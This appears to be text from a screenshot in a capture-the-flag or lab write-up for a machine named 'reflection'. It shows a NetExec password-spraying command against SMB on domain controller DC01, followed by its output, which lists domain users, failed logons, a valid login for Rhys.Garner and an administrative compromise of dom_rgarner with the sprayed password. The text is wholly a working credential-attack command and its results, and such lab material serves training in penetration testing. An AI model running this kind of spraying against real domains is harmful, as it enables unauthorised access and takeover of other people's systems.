 → reflection nxc smb dc01 -u users.txt -p 'knh1gJ8Xmeq+uP' --continue-on-success
SMB 10.10.185.165 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:reflection.vl) (signing:False) (SMBv1:False)
SMB 10.10.185.165 445 DC01 [-] reflection.vl\Georgia.Price:knh1gJ8Xmeq+uP STATUS_LOGON_FAILURE
SMB 10.10.185.165 445 DC01 [-] reflection.vl\Michael.Wilkinson:knh1gJ8Xmeq+uP STATUS_LOGON_FAILURE
SMB 10.10.185.165 445 DC01 [-] reflection.vl\Bethany.Wright:knh1gJ8Xmeq+uP STATUS_LOGON_FAILURE
SMB 10.10.185.165 445 DC01 [-] reflection.vl\Craig.Williams:knh1gJ8Xmeq+uP STATUS_LOGON_FAILURE
SMB 10.10.185.165 445 DC01 [-] reflection.vl\Abbie.Smith:knh1gJ8Xmeq+uP STATUS_LOGON_FAILURE
SMB 10.10.185.165 445 DC01 [-] reflection.vl\Dorothy.Rose:knh1gJ8Xmeq+uP STATUS_LOGON_FAILURE
SMB 10.10.185.165 445 DC01 [-] reflection.vl\Dylan.Marsh:knh1gJ8Xmeq+uP STATUS_LOGON_FAILURE
SMB 10.10.185.165 445 DC01 [+] reflection.vl\Rhys.Garner:knh1gJ8Xmeq+uP
SMB 10.10.185.165 445 DC01 [-] reflection.vl\Jeremy.Marshall:knh1gJ8Xmeq+uP STATUS_LOGON_FAILURE
SMB 10.10.185.165 445 DC01 [-] reflection.vl\Deborah.Collins:knh1gJ8Xmeq+uP STATUS_LOGON_FAILURE
SMB 10.10.185.165 445 DC01 [-] reflection.vl\svc_web_prod:knh1gJ8Xmeq+uP STATUS_LOGON_FAILURE
SMB 10.10.185.165 445 DC01 [-] reflection.vl\svc_web_staging:knh1gJ8Xmeq+uP STATUS_LOGON_FAILURE
SMB 10.10.185.165 445 DC01 [+] reflection.vl\dom_rgarner:knh1gJ8Xmeq+uP (Pwn3d!)
→ reflection